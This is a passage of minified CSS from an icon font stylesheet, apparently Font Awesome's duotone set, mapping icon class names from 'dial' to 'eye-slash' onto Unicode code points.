15a\fe02"}.fa-duotone.fa-dial:before,.fad.fa-dial:before{content:"\e15b\fe01"}.fa-duotone.fa-dial:after,.fad.fa-dial:after{content:"\e15b\fe02"}.fa-duotone.fa-dial-med-high:before,.fad.fa-dial-med-high:before{content:"\e15b\fe01"}.fa-duotone.fa-dial-med-high:after,.fad.fa-dial-med-high:after{content:"\e15b\fe02"}.fa-duotone.fa-dial-high:before,.fad.fa-dial-high:before{content:"\e15c\fe01"}.fa-duotone.fa-dial-high:after,.fad.fa-dial-high:after{content:"\e15c\fe02"}.fa-duotone.fa-dial-low:before,.fad.fa-dial-low:before{content:"\e15d\fe01"}.fa-duotone.fa-dial-low:after,.fad.fa-dial-low:after{content:"\e15d\fe02"}.fa-duotone.fa-dial-max:before,.fad.fa-dial-max:before{content:"\e15e\fe01"}.fa-duotone.fa-dial-max:after,.fad.fa-dial-max:after{content:"\e15e\fe02"}.fa-duotone.fa-dial-med:before,.fad.fa-dial-med:before{content:"\e15f\fe01"}.fa-duotone.fa-dial-med:after,.fad.fa-dial-med:after{content:"\e15f\fe02"}.fa-duotone.fa-dial-med-low:before,.fad.fa-dial-med-low:before{content:"\e160\fe01"}.fa-duotone.fa-dial-med-low:after,.fad.fa-dial-med-low:after{content:"\e160\fe02"}.fa-duotone.fa-dial-min:before,.fad.fa-dial-min:before{content:"\e161\fe01"}.fa-duotone.fa-dial-min:after,.fad.fa-dial-min:after{content:"\e161\fe02"}.fa-duotone.fa-dial-off:before,.fad.fa-dial-off:before{content:"\e162\fe01"}.fa-duotone.fa-dial-off:after,.fad.fa-dial-off:after{content:"\e162\fe02"}.fa-duotone.fa-diamond:before,.fad.fa-diamond:before{content:"\2666\fe01"}.fa-duotone.fa-diamond:after,.fad.fa-diamond:after{content:"\2666\fe02"}.fa-duotone.fa-diamond-turn-right:before,.fad.fa-diamond-turn-right:before{content:"\f5eb\fe01"}.fa-duotone.fa-diamond-turn-right:after,.fad.fa-diamond-turn-right:after{content:"\f5eb\fe02"}.fa-duotone.fa-directions:before,.fad.fa-directions:before{content:"\f5eb\fe01"}.fa-duotone.fa-directions:after,.fad.fa-directions:after{content:"\f5eb\fe02"}.fa-duotone.fa-dice:before,.fad.fa-dice:before{content:"\f522"}.fa-duotone.fa-dice:after,.fad.fa-dice:after{content:"\10f522"}.fa-duotone.fa-dice-d10:before,.fad.fa-dice-d10:before{content:"\f6cd\fe01"}.fa-duotone.fa-dice-d10:after,.fad.fa-dice-d10:after{content:"\f6cd\fe02"}.fa-duotone.fa-dice-d12:before,.fad.fa-dice-d12:before{content:"\f6ce\fe01"}.fa-duotone.fa-dice-d12:after,.fad.fa-dice-d12:after{content:"\f6ce\fe02"}.fa-duotone.fa-dice-d20:before,.fad.fa-dice-d20:before{content:"\f6cf\fe01"}.fa-duotone.fa-dice-d20:after,.fad.fa-dice-d20:after{content:"\f6cf\fe02"}.fa-duotone.fa-dice-d4:before,.fad.fa-dice-d4:before{content:"\f6d0\fe01"}.fa-duotone.fa-dice-d4:after,.fad.fa-dice-d4:after{content:"\f6d0\fe02"}.fa-duotone.fa-dice-d6:before,.fad.fa-dice-d6:before{content:"\f6d1\fe01"}.fa-duotone.fa-dice-d6:after,.fad.fa-dice-d6:after{content:"\f6d1\fe02"}.fa-duotone.fa-dice-d8:before,.fad.fa-dice-d8:before{content:"\f6d2\fe01"}.fa-duotone.fa-dice-d8:after,.fad.fa-dice-d8:after{content:"\f6d2\fe02"}.fa-duotone.fa-dice-five:before,.fad.fa-dice-five:before{content:"\2684\fe01"}.fa-duotone.fa-dice-five:after,.fad.fa-dice-five:after{content:"\2684\fe02"}.fa-duotone.fa-dice-four:before,.fad.fa-dice-four:before{content:"\2683\fe01"}.fa-duotone.fa-dice-four:after,.fad.fa-dice-four:after{content:"\2683\fe02"}.fa-duotone.fa-dice-one:before,.fad.fa-dice-one:before{content:"\2680\fe01"}.fa-duotone.fa-dice-one:after,.fad.fa-dice-one:after{content:"\2680\fe02"}.fa-duotone.fa-dice-six:before,.fad.fa-dice-six:before{content:"\2685\fe01"}.fa-duotone.fa-dice-six:after,.fad.fa-dice-six:after{content:"\2685\fe02"}.fa-duotone.fa-dice-three:before,.fad.fa-dice-three:before{content:"\2682\fe01"}.fa-duotone.fa-dice-three:after,.fad.fa-dice-three:after{content:"\2682\fe02"}.fa-duotone.fa-dice-two:before,.fad.fa-dice-two:before{content:"\2681\fe01"}.fa-duotone.fa-dice-two:after,.fad.fa-dice-two:after{content:"\2681\fe02"}.fa-duotone.fa-diploma:before,.fad.fa-diploma:before{content:"\f5ea\fe01"}.fa-duotone.fa-diploma:after,.fad.fa-diploma:after{content:"\f5ea\fe02"}.fa-duotone.fa-scroll-ribbon:before,.fad.fa-scroll-ribbon:before{content:"\f5ea\fe01"}.fa-duotone.fa-scroll-ribbon:after,.fad.fa-scroll-ribbon:after{content:"\f5ea\fe02"}.fa-duotone.fa-disc-drive:before,.fad.fa-disc-drive:before{content:"\f8b5\fe01"}.fa-duotone.fa-disc-drive:after,.fad.fa-disc-drive:after{content:"\f8b5\fe02"}.fa-duotone.fa-disease:before,.fad.fa-disease:before{content:"\f7fa\fe01"}.fa-duotone.fa-disease:after,.fad.fa-disease:after{content:"\f7fa\fe02"}.fa-duotone.fa-display:before,.fad.fa-display:before{content:"\e163\fe01"}.fa-duotone.fa-display:after,.fad.fa-display:after{content:"\e163\fe02"}.fa-duotone.fa-display-arrow-down:before,.fad.fa-display-arrow-down:before{content:"\e164\fe01"}.fa-duotone.fa-display-arrow-down:after,.fad.fa-display-arrow-down:after{content:"\e164\fe02"}.fa-duotone.fa-display-code:before,.fad.fa-display-code:before{content:"\e165\fe01"}.fa-duotone.fa-display-code:after,.fad.fa-display-code:after{content:"\e165\fe02"}.fa-duotone.fa-desktop-code:before,.fad.fa-desktop-code:before{content:"\e165\fe01"}.fa-duotone.fa-desktop-code:after,.fad.fa-desktop-code:after{content:"\e165\fe02"}.fa-duotone.fa-display-medical:before,.fad.fa-display-medical:before{content:"\e166\fe01"}.fa-duotone.fa-display-medical:after,.fad.fa-display-medical:after{content:"\e166\fe02"}.fa-duotone.fa-desktop-medical:before,.fad.fa-desktop-medical:before{content:"\e166\fe01"}.fa-duotone.fa-desktop-medical:after,.fad.fa-desktop-medical:after{content:"\e166\fe02"}.fa-duotone.fa-display-slash:before,.fad.fa-display-slash:before{content:"\e2fa\fe01"}.fa-duotone.fa-display-slash:after,.fad.fa-display-slash:after{content:"\e2fa\fe02"}.fa-duotone.fa-desktop-slash:before,.fad.fa-desktop-slash:before{content:"\e2fa\fe01"}.fa-duotone.fa-desktop-slash:after,.fad.fa-desktop-slash:after{content:"\e2fa\fe02"}.fa-duotone.fa-distribute-spacing-horizontal:before,.fad.fa-distribute-spacing-horizontal:before{content:"\e365\fe01"}.fa-duotone.fa-distribute-spacing-horizontal:after,.fad.fa-distribute-spacing-horizontal:after{content:"\e365\fe02"}.fa-duotone.fa-distribute-spacing-vertical:before,.fad.fa-distribute-spacing-vertical:before{content:"\e366\fe01"}.fa-duotone.fa-distribute-spacing-vertical:after,.fad.fa-distribute-spacing-vertical:after{content:"\e366\fe02"}.fa-duotone.fa-ditto:before,.fad.fa-ditto:before{content:"\22\fe01"}.fa-duotone.fa-ditto:after,.fad.fa-ditto:after{content:"\22\fe02"}.fa-duotone.fa-divide:before,.fad.fa-divide:before{content:"\f7\fe01"}.fa-duotone.fa-divide:after,.fad.fa-divide:after{content:"\f7\fe02"}.fa-duotone.fa-dna:before,.fad.fa-dna:before{content:"\f471"}.fa-duotone.fa-dna:after,.fad.fa-dna:after{content:"\10f471"}.fa-duotone.fa-do-not-enter:before,.fad.fa-do-not-enter:before{content:"\f5ec\fe01"}.fa-duotone.fa-do-not-enter:after,.fad.fa-do-not-enter:after{content:"\f5ec\fe02"}.fa-duotone.fa-dog:before,.fad.fa-dog:before{content:"\f6d3"}.fa-duotone.fa-dog:after,.fad.fa-dog:after{content:"\10f6d3"}.fa-duotone.fa-dog-leashed:before,.fad.fa-dog-leashed:before{content:"\f6d4"}.fa-duotone.fa-dog-leashed:after,.fad.fa-dog-leashed:after{content:"\10f6d4"}.fa-duotone.fa-dollar-sign:before,.fad.fa-dollar-sign:before{content:"\24\fe01"}.fa-duotone.fa-dollar-sign:after,.fad.fa-dollar-sign:after{content:"\24\fe02"}.fa-duotone.fa-dollar:before,.fad.fa-dollar:before{content:"\24\fe01"}.fa-duotone.fa-dollar:after,.fad.fa-dollar:after{content:"\24\fe02"}.fa-duotone.fa-usd:before,.fad.fa-usd:before{content:"\24\fe01"}.fa-duotone.fa-usd:after,.fad.fa-usd:after{content:"\24\fe02"}.fa-duotone.fa-dolly:before,.fad.fa-dolly:before{content:"\f472\fe01"}.fa-duotone.fa-dolly:after,.fad.fa-dolly:after{content:"\f472\fe02"}.fa-duotone.fa-dolly-box:before,.fad.fa-dolly-box:before{content:"\f472\fe01"}.fa-duotone.fa-dolly-box:after,.fad.fa-dolly-box:after{content:"\f472\fe02"}.fa-duotone.fa-dolly-empty:before,.fad.fa-dolly-empty:before{content:"\f473\fe01"}.fa-duotone.fa-dolly-empty:after,.fad.fa-dolly-empty:after{content:"\f473\fe02"}.fa-duotone.fa-dolphin:before,.fad.fa-dolphin:before{content:"\e168\fe01"}.fa-duotone.fa-dolphin:after,.fad.fa-dolphin:after{content:"\e168\fe02"}.fa-duotone.fa-dong-sign:before,.fad.fa-dong-sign:before{content:"\e169\fe01"}.fa-duotone.fa-dong-sign:after,.fad.fa-dong-sign:after{content:"\e169\fe02"}.fa-duotone.fa-door-closed:before,.fad.fa-door-closed:before{content:"\f52a"}.fa-duotone.fa-door-closed:after,.fad.fa-door-closed:after{content:"\10f52a"}.fa-duotone.fa-door-open:before,.fad.fa-door-open:before{content:"\f52b\fe01"}.fa-duotone.fa-door-open:after,.fad.fa-door-open:after{content:"\f52b\fe02"}.fa-duotone.fa-dove:before,.fad.fa-dove:before{content:"\f4ba"}.fa-duotone.fa-dove:after,.fad.fa-dove:after{content:"\10f4ba"}.fa-duotone.fa-down:before,.fad.fa-down:before{content:"\f354\fe01"}.fa-duotone.fa-down:after,.fad.fa-down:after{content:"\f354\fe02"}.fa-duotone.fa-arrow-alt-down:before,.fad.fa-arrow-alt-down:before{content:"\f354\fe01"}.fa-duotone.fa-arrow-alt-down:after,.fad.fa-arrow-alt-down:after{content:"\f354\fe02"}.fa-duotone.fa-down-from-line:before,.fad.fa-down-from-line:before{content:"\f349\fe01"}.fa-duotone.fa-down-from-line:after,.fad.fa-down-from-line:after{content:"\f349\fe02"}.fa-duotone.fa-arrow-alt-from-top:before,.fad.fa-arrow-alt-from-top:before{content:"\f349\fe01"}.fa-duotone.fa-arrow-alt-from-top:after,.fad.fa-arrow-alt-from-top:after{content:"\f349\fe02"}.fa-duotone.fa-down-left:before,.fad.fa-down-left:before{content:"\e16a\fe01"}.fa-duotone.fa-down-left:after,.fad.fa-down-left:after{content:"\e16a\fe02"}.fa-duotone.fa-down-left-and-up-right-to-center:before,.fad.fa-down-left-and-up-right-to-center:before{content:"\f422\fe01"}.fa-duotone.fa-down-left-and-up-right-to-center:after,.fad.fa-down-left-and-up-right-to-center:after{content:"\f422\fe02"}.fa-duotone.fa-compress-alt:before,.fad.fa-compress-alt:before{content:"\f422\fe01"}.fa-duotone.fa-compress-alt:after,.fad.fa-compress-alt:after{content:"\f422\fe02"}.fa-duotone.fa-down-long:before,.fad.fa-down-long:before{content:"\f309\fe01"}.fa-duotone.fa-down-long:after,.fad.fa-down-long:after{content:"\f309\fe02"}.fa-duotone.fa-long-arrow-alt-down:before,.fad.fa-long-arrow-alt-down:before{content:"\f309\fe01"}.fa-duotone.fa-long-arrow-alt-down:after,.fad.fa-long-arrow-alt-down:after{content:"\f309\fe02"}.fa-duotone.fa-down-right:before,.fad.fa-down-right:before{content:"\e16b\fe01"}.fa-duotone.fa-down-right:after,.fad.fa-down-right:after{content:"\e16b\fe02"}.fa-duotone.fa-down-to-line:before,.fad.fa-down-to-line:before{content:"\f34a\fe01"}.fa-duotone.fa-down-to-line:after,.fad.fa-down-to-line:after{content:"\f34a\fe02"}.fa-duotone.fa-arrow-alt-to-bottom:before,.fad.fa-arrow-alt-to-bottom:before{content:"\f34a\fe01"}.fa-duotone.fa-arrow-alt-to-bottom:after,.fad.fa-arrow-alt-to-bottom:after{content:"\f34a\fe02"}.fa-duotone.fa-download:before,.fad.fa-download:before{content:"\f019\fe01"}.fa-duotone.fa-download:after,.fad.fa-download:after{content:"\f019\fe02"}.fa-duotone.fa-dragon:before,.fad.fa-dragon:before{content:"\f6d5"}.fa-duotone.fa-dragon:after,.fad.fa-dragon:after{content:"\10f6d5"}.fa-duotone.fa-draw-circle:before,.fad.fa-draw-circle:before{content:"\f5ed\fe01"}.fa-duotone.fa-draw-circle:after,.fad.fa-draw-circle:after{content:"\f5ed\fe02"}.fa-duotone.fa-draw-polygon:before,.fad.fa-draw-polygon:before{content:"\f5ee\fe01"}.fa-duotone.fa-draw-polygon:after,.fad.fa-draw-polygon:after{content:"\f5ee\fe02"}.fa-duotone.fa-draw-square:before,.fad.fa-draw-square:before{content:"\f5ef\fe01"}.fa-duotone.fa-draw-square:after,.fad.fa-draw-square:after{content:"\f5ef\fe02"}.fa-duotone.fa-dreidel:before,.fad.fa-dreidel:before{content:"\f792\fe01"}.fa-duotone.fa-dreidel:after,.fad.fa-dreidel:after{content:"\f792\fe02"}.fa-duotone.fa-drone:before,.fad.fa-drone:before{content:"\f85f\fe01"}.fa-duotone.fa-drone:after,.fad.fa-drone:after{content:"\f85f\fe02"}.fa-duotone.fa-drone-front:before,.fad.fa-drone-front:before{content:"\f860\fe01"}.fa-duotone.fa-drone-front:after,.fad.fa-drone-front:after{content:"\f860\fe02"}.fa-duotone.fa-drone-alt:before,.fad.fa-drone-alt:before{content:"\f860\fe01"}.fa-duotone.fa-drone-alt:after,.fad.fa-drone-alt:after{content:"\f860\fe02"}.fa-duotone.fa-droplet:before,.fad.fa-droplet:before{content:"\f043"}.fa-duotone.fa-droplet:after,.fad.fa-droplet:after{content:"\10f043"}.fa-duotone.fa-tint:before,.fad.fa-tint:before{content:"\f043"}.fa-duotone.fa-tint:after,.fad.fa-tint:after{content:"\10f043"}.fa-duotone.fa-droplet-degree:before,.fad.fa-droplet-degree:before{content:"\f748\fe01"}.fa-duotone.fa-droplet-degree:after,.fad.fa-droplet-degree:after{content:"\f748\fe02"}.fa-duotone.fa-dewpoint:before,.fad.fa-dewpoint:before{content:"\f748\fe01"}.fa-duotone.fa-dewpoint:after,.fad.fa-dewpoint:after{content:"\f748\fe02"}.fa-duotone.fa-droplet-percent:before,.fad.fa-droplet-percent:before{content:"\f750\fe01"}.fa-duotone.fa-droplet-percent:after,.fad.fa-droplet-percent:after{content:"\f750\fe02"}.fa-duotone.fa-humidity:before,.fad.fa-humidity:before{content:"\f750\fe01"}.fa-duotone.fa-humidity:after,.fad.fa-humidity:after{content:"\f750\fe02"}.fa-duotone.fa-droplet-slash:before,.fad.fa-droplet-slash:before{content:"\f5c7\fe01"}.fa-duotone.fa-droplet-slash:after,.fad.fa-droplet-slash:after{content:"\f5c7\fe02"}.fa-duotone.fa-tint-slash:before,.fad.fa-tint-slash:before{content:"\f5c7\fe01"}.fa-duotone.fa-tint-slash:after,.fad.fa-tint-slash:after{content:"\f5c7\fe02"}.fa-duotone.fa-drum:before,.fad.fa-drum:before{content:"\f569"}.fa-duotone.fa-drum:after,.fad.fa-drum:after{content:"\10f569"}.fa-duotone.fa-drum-steelpan:before,.fad.fa-drum-steelpan:before{content:"\f56a\fe01"}.fa-duotone.fa-drum-steelpan:after,.fad.fa-drum-steelpan:after{content:"\f56a\fe02"}.fa-duotone.fa-drumstick:before,.fad.fa-drumstick:before{content:"\f6d6"}.fa-duotone.fa-drumstick:after,.fad.fa-drumstick:after{content:"\10f6d6"}.fa-duotone.fa-drumstick-bite:before,.fad.fa-drumstick-bite:before{content:"\f6d7\fe01"}.fa-duotone.fa-drumstick-bite:after,.fad.fa-drumstick-bite:after{content:"\f6d7\fe02"}.fa-duotone.fa-dryer:before,.fad.fa-dryer:before{content:"\f861\fe01"}.fa-duotone.fa-dryer:after,.fad.fa-dryer:after{content:"\f861\fe02"}.fa-duotone.fa-dryer-heat:before,.fad.fa-dryer-heat:before{content:"\f862\fe01"}.fa-duotone.fa-dryer-heat:after,.fad.fa-dryer-heat:after{content:"\f862\fe02"}.fa-duotone.fa-dryer-alt:before,.fad.fa-dryer-alt:before{content:"\f862\fe01"}.fa-duotone.fa-dryer-alt:after,.fad.fa-dryer-alt:after{content:"\f862\fe02"}.fa-duotone.fa-duck:before,.fad.fa-duck:before{content:"\f6d8"}.fa-duotone.fa-duck:after,.fad.fa-duck:after{content:"\10f6d8"}.fa-duotone.fa-dumbbell:before,.fad.fa-dumbbell:before{content:"\f44b\fe01"}.fa-duotone.fa-dumbbell:after,.fad.fa-dumbbell:after{content:"\f44b\fe02"}.fa-duotone.fa-dumpster:before,.fad.fa-dumpster:before{content:"\f793\fe01"}.fa-duotone.fa-dumpster:after,.fad.fa-dumpster:after{content:"\f793\fe02"}.fa-duotone.fa-dumpster-fire:before,.fad.fa-dumpster-fire:before{content:"\f794\fe01"}.fa-duotone.fa-dumpster-fire:after,.fad.fa-dumpster-fire:after{content:"\f794\fe02"}.fa-duotone.fa-dungeon:before,.fad.fa-dungeon:before{content:"\f6d9\fe01"}.fa-duotone.fa-dungeon:after,.fad.fa-dungeon:after{content:"\f6d9\fe02"}.fa-duotone.fa-e:before,.fad.fa-e:before{content:"\45\fe01"}.fa-duotone.fa-e:after,.fad.fa-e:after{content:"\45\fe02"}.fa-duotone.fa-ear:before,.fad.fa-ear:before{content:"\f5f0"}.fa-duotone.fa-ear:after,.fad.fa-ear:after{content:"\10f5f0"}.fa-duotone.fa-ear-deaf:before,.fad.fa-ear-deaf:before{content:"\f2a4\fe01"}.fa-duotone.fa-ear-deaf:after,.fad.fa-ear-deaf:after{content:"\f2a4\fe02"}.fa-duotone.fa-deaf:before,.fad.fa-deaf:before{content:"\f2a4\fe01"}.fa-duotone.fa-deaf:after,.fad.fa-deaf:after{content:"\f2a4\fe02"}.fa-duotone.fa-deafness:before,.fad.fa-deafness:before{content:"\f2a4\fe01"}.fa-duotone.fa-deafness:after,.fad.fa-deafness:after{content:"\f2a4\fe02"}.fa-duotone.fa-hard-of-hearing:before,.fad.fa-hard-of-hearing:before{content:"\f2a4\fe01"}.fa-duotone.fa-hard-of-hearing:after,.fad.fa-hard-of-hearing:after{content:"\f2a4\fe02"}.fa-duotone.fa-ear-listen:before,.fad.fa-ear-listen:before{content:"\f2a2\fe01"}.fa-duotone.fa-ear-listen:after,.fad.fa-ear-listen:after{content:"\f2a2\fe02"}.fa-duotone.fa-assistive-listening-systems:before,.fad.fa-assistive-listening-systems:before{content:"\f2a2\fe01"}.fa-duotone.fa-assistive-listening-systems:after,.fad.fa-assistive-listening-systems:after{content:"\f2a2\fe02"}.fa-duotone.fa-ear-muffs:before,.fad.fa-ear-muffs:before{content:"\f795\fe01"}.fa-duotone.fa-ear-muffs:after,.fad.fa-ear-muffs:after{content:"\f795\fe02"}.fa-duotone.fa-earth-africa:before,.fad.fa-earth-africa:before{content:"\f57c"}.fa-duotone.fa-earth-africa:after,.fad.fa-earth-africa:after{content:"\10f57c"}.fa-duotone.fa-globe-africa:before,.fad.fa-globe-africa:before{content:"\f57c"}.fa-duotone.fa-globe-africa:after,.fad.fa-globe-africa:after{content:"\10f57c"}.fa-duotone.fa-earth-americas:before,.fad.fa-earth-americas:before{content:"\f57d"}.fa-duotone.fa-earth-americas:after,.fad.fa-earth-americas:after{content:"\10f57d"}.fa-duotone.fa-earth:before,.fad.fa-earth:before{content:"\f57d"}.fa-duotone.fa-earth:after,.fad.fa-earth:after{content:"\10f57d"}.fa-duotone.fa-globe-americas:before,.fad.fa-globe-americas:before{content:"\f57d"}.fa-duotone.fa-globe-americas:after,.fad.fa-globe-americas:after{content:"\10f57d"}.fa-duotone.fa-earth-asia:before,.fad.fa-earth-asia:before{content:"\f57e"}.fa-duotone.fa-earth-asia:after,.fad.fa-earth-asia:after{content:"\10f57e"}.fa-duotone.fa-globe-asia:before,.fad.fa-globe-asia:before{content:"\f57e"}.fa-duotone.fa-globe-asia:after,.fad.fa-globe-asia:after{content:"\10f57e"}.fa-duotone.fa-earth-europa:before,.fad.fa-earth-europa:before{content:"\f7a2\fe01"}.fa-duotone.fa-earth-europa:after,.fad.fa-earth-europa:after{content:"\f7a2\fe02"}.fa-duotone.fa-globe-europe:before,.fad.fa-globe-europe:before{content:"\f7a2\fe01"}.fa-duotone.fa-globe-europe:after,.fad.fa-globe-europe:after{content:"\f7a2\fe02"}.fa-duotone.fa-eclipse:before,.fad.fa-eclipse:before{content:"\f749\fe01"}.fa-duotone.fa-eclipse:after,.fad.fa-eclipse:after{content:"\f749\fe02"}.fa-duotone.fa-egg:before,.fad.fa-egg:before{content:"\f7fb"}.fa-duotone.fa-egg:after,.fad.fa-egg:after{content:"\10f7fb"}.fa-duotone.fa-egg-fried:before,.fad.fa-egg-fried:before{content:"\f7fc\fe01"}.fa-duotone.fa-egg-fried:after,.fad.fa-egg-fried:after{content:"\f7fc\fe02"}.fa-duotone.fa-eggplant:before,.fad.fa-eggplant:before{content:"\e16c\fe01"}.fa-duotone.fa-eggplant:after,.fad.fa-eggplant:after{content:"\e16c\fe02"}.fa-duotone.fa-eject:before,.fad.fa-eject:before{content:"\23cf\fe01"}.fa-duotone.fa-eject:after,.fad.fa-eject:after{content:"\23cf\fe02"}.fa-duotone.fa-elephant:before,.fad.fa-elephant:before{content:"\f6da"}.fa-duotone.fa-elephant:after,.fad.fa-elephant:after{content:"\10f6da"}.fa-duotone.fa-elevator:before,.fad.fa-elevator:before{content:"\e16d\fe01"}.fa-duotone.fa-elevator:after,.fad.fa-elevator:after{content:"\e16d\fe02"}.fa-duotone.fa-ellipsis:before,.fad.fa-ellipsis:before{content:"\f141\fe01"}.fa-duotone.fa-ellipsis:after,.fad.fa-ellipsis:after{content:"\f141\fe02"}.fa-duotone.fa-ellipsis-h:before,.fad.fa-ellipsis-h:before{content:"\f141\fe01"}.fa-duotone.fa-ellipsis-h:after,.fad.fa-ellipsis-h:after{content:"\f141\fe02"}.fa-duotone.fa-ellipsis-stroke:before,.fad.fa-ellipsis-stroke:before{content:"\f39b\fe01"}.fa-duotone.fa-ellipsis-stroke:after,.fad.fa-ellipsis-stroke:after{content:"\f39b\fe02"}.fa-duotone.fa-ellipsis-h-alt:before,.fad.fa-ellipsis-h-alt:before{content:"\f39b\fe01"}.fa-duotone.fa-ellipsis-h-alt:after,.fad.fa-ellipsis-h-alt:after{content:"\f39b\fe02"}.fa-duotone.fa-ellipsis-stroke-vertical:before,.fad.fa-ellipsis-stroke-vertical:before{content:"\f39c\fe01"}.fa-duotone.fa-ellipsis-stroke-vertical:after,.fad.fa-ellipsis-stroke-vertical:after{content:"\f39c\fe02"}.fa-duotone.fa-ellipsis-v-alt:before,.fad.fa-ellipsis-v-alt:before{content:"\f39c\fe01"}.fa-duotone.fa-ellipsis-v-alt:after,.fad.fa-ellipsis-v-alt:after{content:"\f39c\fe02"}.fa-duotone.fa-ellipsis-vertical:before,.fad.fa-ellipsis-vertical:before{content:"\f142\fe01"}.fa-duotone.fa-ellipsis-vertical:after,.fad.fa-ellipsis-vertical:after{content:"\f142\fe02"}.fa-duotone.fa-ellipsis-v:before,.fad.fa-ellipsis-v:before{content:"\f142\fe01"}.fa-duotone.fa-ellipsis-v:after,.fad.fa-ellipsis-v:after{content:"\f142\fe02"}.fa-duotone.fa-empty-set:before,.fad.fa-empty-set:before{content:"\d8\fe01"}.fa-duotone.fa-empty-set:after,.fad.fa-empty-set:after{content:"\d8\fe02"}.fa-duotone.fa-engine:before,.fad.fa-engine:before{content:"\e16e\fe01"}.fa-duotone.fa-engine:after,.fad.fa-engine:after{content:"\e16e\fe02"}.fa-duotone.fa-engine-warning:before,.fad.fa-engine-warning:before{content:"\f5f2\fe01"}.fa-duotone.fa-engine-warning:after,.fad.fa-engine-warning:after{content:"\f5f2\fe02"}.fa-duotone.fa-engine-exclamation:before,.fad.fa-engine-exclamation:before{content:"\f5f2\fe01"}.fa-duotone.fa-engine-exclamation:after,.fad.fa-engine-exclamation:after{content:"\f5f2\fe02"}.fa-duotone.fa-envelope:before,.fad.fa-envelope:before{content:"\2709\fe01"}.fa-duotone.fa-envelope:after,.fad.fa-envelope:after{content:"\2709\fe02"}.fa-duotone.fa-envelope-dot:before,.fad.fa-envelope-dot:before{content:"\e16f\fe01"}.fa-duotone.fa-envelope-dot:after,.fad.fa-envelope-dot:after{content:"\e16f\fe02"}.fa-duotone.fa-envelope-badge:before,.fad.fa-envelope-badge:before{content:"\e16f\fe01"}.fa-duotone.fa-envelope-badge:after,.fad.fa-envelope-badge:after{content:"\e16f\fe02"}.fa-duotone.fa-envelope-open:before,.fad.fa-envelope-open:before{content:"\f2b6\fe01"}.fa-duotone.fa-envelope-open:after,.fad.fa-envelope-open:after{content:"\f2b6\fe02"}.fa-duotone.fa-envelope-open-dollar:before,.fad.fa-envelope-open-dollar:before{content:"\f657\fe01"}.fa-duotone.fa-envelope-open-dollar:after,.fad.fa-envelope-open-dollar:after{content:"\f657\fe02"}.fa-duotone.fa-envelope-open-text:before,.fad.fa-envelope-open-text:before{content:"\f658\fe01"}.fa-duotone.fa-envelope-open-text:after,.fad.fa-envelope-open-text:after{content:"\f658\fe02"}.fa-duotone.fa-envelopes:before,.fad.fa-envelopes:before{content:"\e170\fe01"}.fa-duotone.fa-envelopes:after,.fad.fa-envelopes:after{content:"\e170\fe02"}.fa-duotone.fa-envelopes-bulk:before,.fad.fa-envelopes-bulk:before{content:"\f674\fe01"}.fa-duotone.fa-envelopes-bulk:after,.fad.fa-envelopes-bulk:after{content:"\f674\fe02"}.fa-duotone.fa-mail-bulk:before,.fad.fa-mail-bulk:before{content:"\f674\fe01"}.fa-duotone.fa-mail-bulk:after,.fad.fa-mail-bulk:after{content:"\f674\fe02"}.fa-duotone.fa-equals:before,.fad.fa-equals:before{content:"\3d\fe01"}.fa-duotone.fa-equals:after,.fad.fa-equals:after{content:"\3d\fe02"}.fa-duotone.fa-eraser:before,.fad.fa-eraser:before{content:"\f12d\fe01"}.fa-duotone.fa-eraser:after,.fad.fa-eraser:after{content:"\f12d\fe02"}.fa-duotone.fa-escalator:before,.fad.fa-escalator:before{content:"\e171\fe01"}.fa-duotone.fa-escalator:after,.fad.fa-escalator:after{content:"\e171\fe02"}.fa-duotone.fa-ethernet:before,.fad.fa-ethernet:before{content:"\f796\fe01"}.fa-duotone.fa-ethernet:after,.fad.fa-ethernet:after{content:"\f796\fe02"}.fa-duotone.fa-euro-sign:before,.fad.fa-euro-sign:before{content:"\20ac\fe01"}.fa-duotone.fa-euro-sign:after,.fad.fa-euro-sign:after{content:"\20ac\fe02"}.fa-duotone.fa-eur:before,.fad.fa-eur:before{content:"\20ac\fe01"}.fa-duotone.fa-eur:after,.fad.fa-eur:after{content:"\20ac\fe02"}.fa-duotone.fa-euro:before,.fad.fa-euro:before{content:"\20ac\fe01"}.fa-duotone.fa-euro:after,.fad.fa-euro:after{content:"\20ac\fe02"}.fa-duotone.fa-exclamation:before,.fad.fa-exclamation:before{content:"\21\fe01"}.fa-duotone.fa-exclamation:after,.fad.fa-exclamation:after{content:"\21\fe02"}.fa-duotone.fa-expand:before,.fad.fa-expand:before{content:"\f065\fe01"}.fa-duotone.fa-expand:after,.fad.fa-expand:after{content:"\f065\fe02"}.fa-duotone.fa-expand-wide:before,.fad.fa-expand-wide:before{content:"\f320\fe01"}.fa-duotone.fa-expand-wide:after,.fad.fa-expand-wide:after{content:"\f320\fe02"}.fa-duotone.fa-eye:before,.fad.fa-eye:before{content:"\f06e"}.fa-duotone.fa-eye:after,.fad.fa-eye:after{content:"\10f06e"}.fa-duotone.fa-eye-dropper:before,.fad.fa-eye-dropper:before{content:"\f1fb\fe01"}.fa-duotone.fa-eye-dropper:after,.fad.fa-eye-dropper:after{content:"\f1fb\fe02"}.fa-duotone.fa-eye-dropper-empty:before,.fad.fa-eye-dropper-empty:before{content:"\f1fb\fe01"}.fa-duotone.fa-eye-dropper-empty:after,.fad.fa-eye-dropper-empty:after{content:"\f1fb\fe02"}.fa-duotone.fa-eyedropper:before,.fad.fa-eyedropper:before{content:"\f1fb\fe01"}.fa-duotone.fa-eyedropper:after,.fad.fa-eyedropper:after{content:"\f1fb\fe02"}.fa-duotone.fa-eye-dropper-full:before,.fad.fa-eye-dropper-full:before{content:"\e172\fe01"}.fa-duotone.fa-eye-dropper-full:after,.fad.fa-eye-dropper-full:after{content:"\e172\fe02"}.fa-duotone.fa-eye-dropper-half:before,.fad.fa-eye-dropper-half:before{content:"\e173\fe01"}.fa-duotone.fa-eye-dropper-half:after,.fad.fa-eye-dropper-half:after{content:"\e173\fe02"}.fa-duotone.fa-eye-evil:before,.fad.fa-eye-evil:before{content:"\f6db\fe01"}.fa-duotone.fa-eye-evil:after,.fad.fa-eye-evil:after{content:"\f6db\fe02"}.fa-duotone.fa-eye-low-vision:before,.fad.fa-eye-low-vision:before{content:"\f2a8\fe01"}.fa-duotone.fa-eye-low-vision:after,.fad.fa-eye-low-vision:after{content:"\f2a8\fe02"}.fa-duotone.fa-low-vision:before,.fad.fa-low-vision:before{content:"\f2a8\fe01"}.fa-duotone.fa-low-vision:after,.fad.fa-low-vision:after{content:"\f2a8\fe02"}.fa-duotone.fa-eye-slash:before,.fad.fa-eye-slash:before{content:"\f070\fe01"}.fa-duotone.fa-eye-slash:after,.fad.fa-eye-slash:a